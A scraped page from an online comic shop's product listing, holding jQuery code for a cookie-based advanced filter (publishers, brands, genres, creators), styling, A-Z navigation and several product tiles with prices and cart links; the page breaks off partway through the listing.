            $('.all_category').click(function (event) {
                event.preventDefault();
            });

            $(window).resize(function () {

                AdvanceFilterButton();

            });

            AdvanceFilterButton();

            $('.advancenav  .buttonadvance').click(function (event) {

                if (advancenav) {
                    advancenav = false;
                    $(".advancefilltermenu").removeClass("show");
                }
                else {
                    advancenav = true;
                    $(".advancefilltermenu").addClass("show");
                }
            });


        });

        function AdvanceFilterButton() {

            if ($(window).width() < 768) {
                $(".buttonadvance").show();
                advancenav = true;
                $(".advancefilltermenu").addClass("show");

            }

            else {
                $(".buttonadvance").hide();
            }
        }

        function CloseAccordian() {
            $(".panel").hide();
        }


        function FilltersCount(advanceFilterType) {

            if (readCookie("filterPublishersId_" + advanceFilterType) != null) {

                var filterArray = readCookie("filterPublishersId_" + advanceFilterType).split(",");
                $("#Publishers_" + advanceFilterType).text(filterArray.length);

            }

            if (readCookie("filterBrandsId_" + advanceFilterType) != null) {

                var filterArray = readCookie("filterBrandsId_" + advanceFilterType).split(",");
                $("#Brands_" + advanceFilterType).text(filterArray.length);

            }

            if (readCookie("filterGenresId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterGenresId_" + advanceFilterType).split(",");
                $("#Genres_" + advanceFilterType).text(filterArray.length);
            }


            if (readCookie("filterArtistsId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterArtistsId_" + advanceFilterType).split(",");
                $("#Artists_" + advanceFilterType).text(filterArray.length);


            }

            if (readCookie("filterWritersId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterWritersId_" + advanceFilterType).split(",");
                $("#Writers_" + advanceFilterType).text(filterArray.length);


            }


            if (readCookie("filterColoristsId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterColoristsId_" + advanceFilterType).split(",");
                $("#Colorists_" + advanceFilterType).text(filterArray.length);

            }

        }

        function GetMoreSearchAdvanceLoadMore() {
            GetCategory(searchCategoryId, SelectedType);

        }


        function GetMoreSearchAdvanceLike(searchingFor) {

            SearchStringAdvance = searchingFor;
            $('#lastRowCountFillter').val("0");
            $('#uladvancetarget').html('');

            GetCategory(searchCategoryId, SelectedType);
        }


        function GetCategory(categoryId, type) {

            if (advancenav) {
                advancenav = false;
                $(".advancefilltermenu").removeClass("show");
            }

            if (SelectedType != type) {
                $('#uladvancetarget').html('');
                $('#lastRowCountFillter').val("0");
                SearchStringAdvance = "";
                $("#targetdivpaging").html("");  // add Date- 23/08/2019  by : Bhushan
            }



            $("#headerspan").text(type);
            advanceFilterType = categoryId;
            searchCategoryId = categoryId;
            SelectedType = type;

            //TypeReadCookie(advanceFilterType, SelectedType);

            if (type == 'Publishers') {

                targetUrl = '/comics_conspiracy/Publisher';

                if (readCookie("filterPublishersId_" + advanceFilterType) == null) {
                    filterPublishersId = "";

                }

                else {
                    filterPublishersId = readCookie("filterPublishersId_" + advanceFilterType);

                }

                var filterArray = filterPublishersId.split(",");

                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Brands') {

                targetUrl = '/comics_conspiracy/Brands';

                if (readCookie("filterBrandsId_" + advanceFilterType) == null) {
                    filterBrandsId = "";

                }
                else {
                    filterBrandsId = readCookie("filterBrandsId_" + advanceFilterType);

                }

                var filterArray = filterBrandsId.split(",");
                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Genres') {

                targetUrl = '/comics_conspiracy/Genres';


                if (readCookie("filterGenresId_" + advanceFilterType) == null) {
                    filterGenresId = "";

                }
                else {
                    filterGenresId = readCookie("filterGenresId_" + advanceFilterType);

                }

                var filterArray = filterGenresId.split(",");
                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Artists') {


                targetUrl = '/comics_conspiracy/Artists';

                if (readCookie("filterArtistsId_" + advanceFilterType) == null) {
                    filterArtistsId = "";

                }
                else {
                    filterArtistsId = readCookie("filterArtistsId_" + advanceFilterType);
                    var filterArray = filterArtistsId.split(",");

                }

                var filterArray = filterArtistsId.split(",");
                GetmoreSearchAdvance(filterArray);



            }
            else if (type == 'Writers') {

                targetUrl = '/comics_conspiracy/Writers';

                if (readCookie("filterWritersId_" + advanceFilterType) == null) {
                    filterWritersId = "";

                }
                else {
                    filterWritersId = readCookie("filterWritersId_" + advanceFilterType);

                }

                var filterArray = filterWritersId.split(",");
                GetmoreSearchAdvance(filterArray);

            }

            else if (type == 'Colorists') {

                targetUrl = '/comics_conspiracy/Colorists';

                    if (readCookie("filterColoristsId_" + advanceFilterType) == null) {
                        filterColoristsId = "";

                    }

                    else {
                        filterColoristsId = readCookie("filterColoristsId_" + advanceFilterType);

                    }

                    var filterArray = filterColoristsId.split(",");
                    GetmoreSearchAdvance(filterArray);
                }

}


function CategoryFilterSelected() {

    $('.all_categoryfilter').click(function (event) {
        event.preventDefault();

        var Id = $(this).attr('id');
        if ($(this).attr('class').indexOf("selectedFilterBtn") > -1) {
            $(this).removeClass("selectedFilterBtn")

            TypeCreateCookie(advanceFilterType, Id, SelectedType, "1");

        }
        else {
            $(this).addClass("selectedFilterBtn");
            TypeCreateCookie(advanceFilterType, Id, SelectedType, "0");
        }

    });
}



function GetmoreSearchAdvance(filterArray) {


    var rowNo = parseInt($('#lastRowCountFillter').val()) + 1;

    var rowfrom = (1 + ((rowNo - 1) * 100));
    var rowTo = (rowNo * 100);

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();
    $('#dvNorecordFound').hide();  // add Date- 23/08/2019  by : Bhushan
    $('#dvLoadMoreCatagory').hide();

    $.ajax({
        type: "post",
        url: targetUrl,
        data: "rowfrom=" + rowfrom + "&rowto=" + rowTo + "&whereQuery=" + SearchStringAdvance + "&searchCategoryId=" + searchCategoryId,
        success: function (data) {

            if (data.Result != "" && data.Result != null && data.Result.length != 0) {

                var i = 0;
                for (i = 0; i < data.Result.length; i++) {
                    $('#uladvancetarget').append("<li style='text-transform:uppercase'>  <a    id='" + data.Result[i].id + "' class='all_categoryfilter' href='#'> " + data.Result[i].name + "</a> </li>");

                }



                if (data.Result[i - 1].Rcount == parseInt(data.Result[i - 1].rownum)) {
                    $('#dvLoadMoreCatagory').hide();
                }
                else if (data.Result[i - 1].Rcount == data.lastRowNum) {  // resion : selected list item with and show load more button
                    $('#dvLoadMoreCatagory').hide();                       // add Date- 23/08/2019  by : Bhushan
                }
                else {
                    $('#dvLoadMoreCatagory').show();
                }

                if (data.AlphaPaging != "") {
                    $("#targetdivpaging").html(data.AlphaPaging);
                }




                $('#lastRowCountFillter').val(rowNo);
                HideLightBox('1');
                CategoryFilterSelected();
                $('#UpdateProgress').hide();
                ShowSelectedValues(filterArray);



            }

            else {

                if (parseInt($('#lastRowCountFillter').val()) > 0) {
                    HideLightBox('1');
                }
                    //$('#lastRowCountFillter').val("0");
                else {
                    $('#UpdateProgress').hide();
                    $('#dvNorecordFound').show();  // add Date- 23/08/2019  by : Bhushan
                    $("#lightboxadvance").show();
                    $('#dvLoadMoreCatagory').hide();
                }
            }


        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });

}

function ShowSelectedValues(filterArray) {

    try {

        $('#UpdateProgress').show();
        for (var i = 0; i < filterArray.length; i++) {
            $("#" + filterArray[i]).addClass("selectedFilterBtn");
        }
        $('#UpdateProgress').hide();


    }
    catch (err) {
        $('#UpdateProgress').hide();
    }


}

function HideLightBox(flag) {
    if (flag == '1') {
        $("#lightboxadvance").show();

    }
    else {
        $("#lightboxadvance").hide();
        Clear();
    }
}

function Clear() {


    $('#lastRowCountFillter').val("0");
    $('#uladvancetarget').html("");
    $("#headerspan").text("");

    $('#targetdivpaging').html("");//added 5 jan 2018

    SearchStringAdvance = "";
    targetUrl = "";
    searchCategoryId = "";
    //categoryTargetUrl = "";
    spaTotalRecordcountSearch = "";
    advanceFilterType = "";

    filterPublishersId = "";
    filterBrandsId = "";
    filterGenresId = "";
    filterArtistsId = "";
    filterWritersId = "";
    filterColoristsId = "";

}


function ClearCookies(flag) {


    TypeDeleteCookie(advanceFilterType, SelectedType);

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();


    if (window.location.href.indexOf('?') == -1) {
        window.location.reload();
    }
    else {
        var Url = window.location.href.split('?');

        window.location.href = Url[0];

    }


}

function Go() {

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();

    if (window.location.href.indexOf('?') == -1) {
        window.location.reload();
    }
    else {
        var Url = window.location.href.split('?');

        window.location.href = Url[0];

    }


}


function TypeCreateCookie(type, id, SelectedType, removeCookieFlag) {

    if (SelectedType == 'Publishers') {

        if (filterPublishersId == null || filterPublishersId == "") {
            filterPublishersId = id;
        }
        else {

            if (removeCookieFlag == "1") {

                //filterPublishersId = filterPublishersId + "," + id;
                if (filterPublishersId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterPublishersId = filterPublishersId.replace(id, "");
            }
            else {
                filterPublishersId = filterPublishersId + "," + id;
            }
        }


        createCookie("filterPublishersId_" + type, filterPublishersId);


    }

    else if (SelectedType == 'Brands') {

        if (filterBrandsId == null || filterBrandsId == "") {
            filterBrandsId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterBrandsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterBrandsId = filterBrandsId.replace(id, "");
            }
            else {
                filterBrandsId = filterBrandsId + "," + id;
            }
        }

        createCookie("filterBrandsId_" + type, filterBrandsId);

    }
    else if (SelectedType == 'Genres') {

        if (filterGenresId == null || filterGenresId == "") {
            filterGenresId = id;
        }
        else {

            if (removeCookieFlag == "1") {
                if (filterGenresId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterGenresId = filterGenresId.replace(id, "");
            }
            else {
                filterGenresId = filterGenresId + "," + id;
            }
        }

        createCookie("filterGenresId_" + type, filterGenresId);
    }
    else if (SelectedType == 'Artists') {

        if (filterArtistsId == null || filterArtistsId == "") {
            filterArtistsId = id;
        }
        else {

            if (removeCookieFlag == "1") {
                if (filterArtistsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterArtistsId = filterArtistsId.replace(id, "");
            }
            else {
                filterArtistsId = filterArtistsId + "," + id;
            }
        }

        createCookie("filterArtistsId_" + type, filterArtistsId);

    }
    else if (SelectedType == 'Writers') {

        if (filterWritersId == null || filterWritersId == "") {
            filterWritersId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterWritersId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterWritersId = filterWritersId.replace(id, "");
            }
            else {
                filterWritersId = filterWritersId + "," + id;
            }
        }

        createCookie("filterWritersId_" + type, filterWritersId);
    }

    else if (SelectedType == 'Colorists') {

        if (filterColoristsId == null || filterColoristsId == "") {
            filterColoristsId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterColoristsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterColoristsId = filterColoristsId.replace(id, "");
            }
            else {

                filterColoristsId = filterColoristsId + "," + id;
            }
        }

        createCookie("filterColoristsId_" + type, filterColoristsId);

    }
}




function TypeDeleteCookie(type, SelectedType) {


    if (SelectedType == 'Publishers') {

        eraseCookie("filterPublishersId_" + type);
        filterPublishersId = "";

    }
    else if (SelectedType == 'Brands') {


        eraseCookie("filterBrandsId_" + type);
        filterBrandsId = "";

    }
    else if (SelectedType == 'Genres') {

        eraseCookie("filterGenresId_" + type);
        filterGenresId = "";
    }
    else if (SelectedType == 'Artists') {

        eraseCookie("filterArtistsId_" + type);
        filterArtistsId = "";
    }
    else if (SelectedType == 'Writers') {


        eraseCookie("filterWritersId_" + type);
        filterWritersId = "";
    }

    else if (SelectedType == 'Colorists') {

        eraseCookie("filterColoristsId_" + type);
        filterColoristsId = "";
    }


}
function createCookie(name, value, days) {
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        var expires = "; expires=" + date.toGMTString();
    }
    else var expires = "";
    document.cookie = name + "=" + value + expires + "; path=/";
}



function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}


function eraseCookie(name) {
    createCookie(name, "", -1);
}


	</script>

<style>

	.popup_page {
		margin: 0px auto 40px;
		width: 70%;
		padding: 0px;
		background-color: #fff;
		border-radius: 5px;
		border: 2px solid #cccccc;
	}

		.popup_page h2 {
			display: block;
			padding: 15px 0px 15px 20px;
			margin: 0px;
			font-size: 20px;
			font-family: 'Lato-Regular';
			background-color: #2c2c2c;
			color: #fff;
			text-transform: uppercase;
		}

		.popup_page .middpart {
			padding: 20px;
			display: block;
		}

			.popup_page .middpart .targetdivcss {
				color: #000;
				text-align: left;
				overflow-y: scroll;
				height: 400px;
			}

		.popup_page h2 .closespan {
			color: #fff;
			padding: 2px;
			float: right;
			margin-top: -14px;
			cursor: pointer;
			border-color: #920004;
		}

	.selectedFilterBtn {
		background: #780609 !important;
		color: #fff !important;
	}


	.advancefilltermenu {
		float: left;
	}


	.advancefilltermenu {
		float: left;
	}
</style>
    <div class="right-section">
        <div class="breadcrumb-section" style="padding-left:10px">

            <ol class="breadcrumb">
                <li class="breadcrumb-item"><a aria-label="Home" href="/comics_conspiracy">Home</a></li>
                        <li class="breadcrumb-item">Product</li>

            </ol>

        </div>
        <div class="content-title">

            <span class="dis-inline">
                    <span class="content-span" id="spnCount">Total Items(<span class="content-span" id="spaTotalRecordcountSearch"> 86,524 </span>) : </span><span class="content-span" id="spnFrom">1</span> <span class="content-span" id="spnRecordCount">To</span> <span class="content-span" id="spnTo">24</span>
            </span>

        </div>
            <ul id="ulAdvanceSearch" class="sorting">

                <li class="active" id="getAdvanceSerch"><a aria-label="all" href="javascript:void(0)" onclick="loadSearchSection()">Advance Search</a></li>
            </ul>
            <ul id="ulSeach" class="sorting" style="display:none">

                    <li id="alphaId_A">
                        <a aria-label="A" href="javascript:void(0)" onclick="GetmoreulProductsLike('A')">A</a>
                    </li>
                    <li id="alphaId_B">
                        <a aria-label="B" href="javascript:void(0)" onclick="GetmoreulProductsLike('B')">B</a>
                    </li>
                    <li id="alphaId_C">
                        <a aria-label="C" href="javascript:void(0)" onclick="GetmoreulProductsLike('C')">C</a>
                    </li>
                    <li id="alphaId_D">
                        <a aria-label="D" href="javascript:void(0)" onclick="GetmoreulProductsLike('D')">D</a>
                    </li>
                    <li id="alphaId_E">
                        <a aria-label="E" href="javascript:void(0)" onclick="GetmoreulProductsLike('E')">E</a>
                    </li>
                    <li id="alphaId_F">
                        <a aria-label="F" href="javascript:void(0)" onclick="GetmoreulProductsLike('F')">F</a>
                    </li>
                    <li id="alphaId_G">
                        <a aria-label="G" href="javascript:void(0)" onclick="GetmoreulProductsLike('G')">G</a>
                    </li>
                    <li id="alphaId_H">
                        <a aria-label="H" href="javascript:void(0)" onclick="GetmoreulProductsLike('H')">H</a>
                    </li>
                    <li id="alphaId_I">
                        <a aria-label="I" href="javascript:void(0)" onclick="GetmoreulProductsLike('I')">I</a>
                    </li>
                    <li id="alphaId_J">
                        <a aria-label="J" href="javascript:void(0)" onclick="GetmoreulProductsLike('J')">J</a>
                    </li>
                    <li id="alphaId_K">
                        <a aria-label="K" href="javascript:void(0)" onclick="GetmoreulProductsLike('K')">K</a>
                    </li>
                    <li id="alphaId_L">
                        <a aria-label="L" href="javascript:void(0)" onclick="GetmoreulProductsLike('L')">L</a>
                    </li>
                    <li id="alphaId_M">
                        <a aria-label="M" href="javascript:void(0)" onclick="GetmoreulProductsLike('M')">M</a>
                    </li>
                    <li id="alphaId_N">
                        <a aria-label="N" href="javascript:void(0)" onclick="GetmoreulProductsLike('N')">N</a>
                    </li>
                    <li id="alphaId_O">
                        <a aria-label="O" href="javascript:void(0)" onclick="GetmoreulProductsLike('O')">O</a>
                    </li>
                    <li id="alphaId_P">
                        <a aria-label="P" href="javascript:void(0)" onclick="GetmoreulProductsLike('P')">P</a>
                    </li>
                    <li id="alphaId_Q">
                        <a aria-label="Q" href="javascript:void(0)" onclick="GetmoreulProductsLike('Q')">Q</a>
                    </li>
                    <li id="alphaId_R">
                        <a aria-label="R" href="javascript:void(0)" onclick="GetmoreulProductsLike('R')">R</a>
                    </li>
                    <li id="alphaId_S">
                        <a aria-label="S" href="javascript:void(0)" onclick="GetmoreulProductsLike('S')">S</a>
                    </li>
                    <li id="alphaId_T">
                        <a aria-label="T" href="javascript:void(0)" onclick="GetmoreulProductsLike('T')">T</a>
                    </li>
                    <li id="alphaId_U">
                        <a aria-label="U" href="javascript:void(0)" onclick="GetmoreulProductsLike('U')">U</a>
                    </li>
                    <li id="alphaId_V">
                        <a aria-label="V" href="javascript:void(0)" onclick="GetmoreulProductsLike('V')">V</a>
                    </li>
                    <li id="alphaId_W">
                        <a aria-label="W" href="javascript:void(0)" onclick="GetmoreulProductsLike('W')">W</a>
                    </li>
                    <li id="alphaId_X">
                        <a aria-label="X" href="javascript:void(0)" onclick="GetmoreulProductsLike('X')">X</a>
                    </li>
                    <li id="alphaId_Y">
                        <a aria-label="Y" href="javascript:void(0)" onclick="GetmoreulProductsLike('Y')">Y</a>
                    </li>
                    <li id="alphaId_Z">
                        <a aria-label="Z" href="javascript:void(0)" onclick="GetmoreulProductsLike('Z')">Z</a>
                    </li>
                <li class="active" id="ancAllselect"><a aria-label="all" href="javascript:void(0)" onclick="GetmoreulProductsLike('ancAllselect')">all</a></li>
                
            </ul>
            <div id="subsearchpagging"></div>
            <div style="display:block">
                

                <div class="ddcatAndSubsearch">
                    <div class="row category-search" id="dvSearchSection" style="max-height:400px">

                        
                    </div>
                </div>
                
            </div>
            <div style="clear:both"></div>
            <div class="productlisting categotylist-content">

                <div class="rytlink">

                    <div class="image">
                        <ul id="ulAllProduct">

                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="&quot;you-should-be-grateful&quot;-hardcover-book-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/&quot;you-should-be-grateful&quot;-hardcover-book-">
                                                <img alt="&quot;you-should-be-grateful&quot;-hardcover-book-" id="image_id_0" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/a377637b-137c-43c3-9b8d-72bed78d408e.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="&quot;you-should-be-grateful&quot;-hardcover-book-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/&quot;you-should-be-grateful&quot;-hardcover-book-">

                                                    "You Should Be Grateful" (Hardcover Book)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $25.95</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_a377637b-137c-43c3-9b8d-72bed78d408e" href="javascript:AjaxAddToCartPrePaid('a377637b-137c-43c3-9b8d-72bed78d408e',1,false,1)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="&quot;you-should-be-grateful&quot;-hardcover-book-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/&quot;you-should-be-grateful&quot;-hardcover-book-">



                                                            <div style="padding-left: 0px; " class="prepay"><span style="color:green">Available:&nbsp;</span>  Usually Ships in 10 Days </div>
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="-191;qui-233;n-salta-m-225;s-who-jumps-more-spanish-bilingual-edition-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/-191;qui-233;n-salta-m-225;s-who-jumps-more-spanish-bilingual-edition-">
                                                <img alt="-191;qui-233;n-salta-m-225;s-who-jumps-more-spanish-bilingual-edition-" id="image_id_1" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/43e971b6-309e-47d8-98ea-c62cf7e59b53.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="-191;qui-233;n-salta-m-225;s-who-jumps-more-spanish-bilingual-edition-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/-191;qui-233;n-salta-m-225;s-who-jumps-more-spanish-bilingual-edition-">

                                                    ¿quién Salta Más? / Who Jumps More? (Spanish Bilingual Edition)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $7.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_43e971b6-309e-47d8-98ea-c62cf7e59b53" href="javascript:AjaxAddToCartPrePaid('43e971b6-309e-47d8-98ea-c62cf7e59b53',1,false,1)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="-191;qui-233;n-salta-m-225;s-who-jumps-more-spanish-bilingual-edition-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/-191;qui-233;n-salta-m-225;s-who-jumps-more-spanish-bilingual-edition-">



                                                            <div style="padding-left: 0px; " class="prepay"><span style="color:green">Available:&nbsp;</span>  Usually Ships in 10 Days </div>
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="&#191;d&#243;nde-est&#225;-wally-el-viaje-fant&#225;stico-&#191;wheres-waldo-the-fantastic-journey-hardcover-book-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/&#191;d&#243;nde-est&#225;-wally-el-viaje-fant&#225;stico-&#191;wheres-waldo-the-fantastic-journey-hardcover-book-">
                                                <img alt="&#191;d&#243;nde-est&#225;-wally-el-viaje-fant&#225;stico-&#191;wheres-waldo-the-fantastic-journey-hardcover-book-" id="image_id_2" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/1bf44a73-5b68-4f16-930b-f28609f5b1d1.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="&#191;d&#243;nde-est&#225;-wally-el-viaje-fant&#225;stico-&#191;wheres-waldo-the-fantastic-journey-hardcover-book-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/&#191;d&#243;nde-est&#225;-wally-el-viaje-fant&#225;stico-&#191;wheres-waldo-the-fantastic-journey-hardcover-book-">

                                                    ¿Dónde Está Wally?: El Viaje Fantástico / ¿Where's Waldo? The Fantastic Journey (Hardcover Book)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $19.95</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_1bf44a73-5b68-4f16-930b-f28609f5b1d1" href="javascript:AjaxAddToCartPrePaid('1bf44a73-5b68-4f16-930b-f28609f5b1d1',1,false,1)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="&#191;d&#243;nde-est&#225;-wally-el-viaje-fant&#225;stico-&#191;wheres-waldo-the-fantastic-journey-hardcover-book-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/&#191;d&#243;nde-est&#225;-wally-el-viaje-fant&#225;stico-&#191;wheres-waldo-the-fantastic-journey-hardcover-book-">



                                                            <div style="padding-left: 0px; " class="prepay"><span style="color:green">Available:&nbsp;</span>  Usually Ships in 10 Days </div>
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="007-1-cover-a-edwards" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/007-1-cover-a-edwards">
                                                <img alt="007-1-cover-a-edwards" id="image_id_3" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/c1d9447e-50b5-49c6-a72c-ec4d21fac34b.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="007-1-cover-a-edwards" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/007-1-cover-a-edwards">

                                                    007 #1 Cover A Edwards
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div><span style="font-size: 16px">USD $  2.00</span></div>
                                                        <div class="listeducatorprice"><span>USD $  3.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_c1d9447e-50b5-49c6-a72c-ec4d21fac34b" href="javascript:AjaxAddToCart('c1d9447e-50b5-49c6-a72c-ec4d21fac34b',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="007-1-cover-a-edwards" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/007-1-cover-a-edwards">



                                                            <img src="/images/saleitem.png" alt="saleitem">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="007-1-cover-c-laming" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/007-1-cover-c-laming">
                                                <img alt="007-1-cover-c-laming" id="image_id_4" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/74d3fedf-eec4-4ca0-8ef7-23bc433e3900.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="007-1-cover-c-laming" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/007-1-cover-c-laming">

                                                    007 #1 Cover C Laming
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div><span style="font-size: 16px">USD $  2.00</span></div>
                                                        <div class="listeducatorprice"><span>USD $  3.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_74d3fedf-eec4-4ca0-8ef7-23bc433e3900" href="javascript:AjaxAddToCart('74d3fedf-eec4-4ca0-8ef7-23bc433e3900',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="007-1-cover-c-laming" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/007-1-cover-c-laming">



                                                            <img src="/images/saleitem.png" alt="saleitem">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="007-1-cover-f-10-copy-incentive-edwards-black-white" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/007-1-cover-f-10-copy-incentive-edwards-black-white">
                                                <img alt="007-1-cover-f-10-copy-incentive-edwards-black-white" id="image_id_5" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/01c710fa-4f73-4219-9cac-81509a279e9f.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="007-1-cover-f-10-copy-incentive-edwards-black-white" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/007-1-cover-f-10-copy-incentive-edwards-black-white">

                                                    007 #1 Cover F 1 for 10 Incentive Edwards Black & White
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div><span style="font-size: 16px">USD $  5.00</span></div>
                                                        <div class="listeducatorprice"><span>USD $  9.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_01c710fa-4f73-4219-9cac-81509a279e9f" href="javascript:AjaxAddToCart('01c710fa-4f73-4219-9cac-81509a279e9f',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="007-1-cover-f-10-copy-incentive-edwards-black-white" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/007-1-cover-f-10-copy-incentive-edwards-black-white">



                                                            <img src="/images/saleitem.png" alt="saleitem">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="007-for-king-country-1-cover-a-linsner" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/007-for-king-country-1-cover-a-linsner">
                                                <img alt="007-for-king-country-1-cover-a-linsner" id="image_id_6" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/e547a255-dfa7-4e2c-9702-b2348a94d02f.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="007-for-king-country-1-cover-a-linsner" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/007-for-king-country-1-cover-a-linsner">

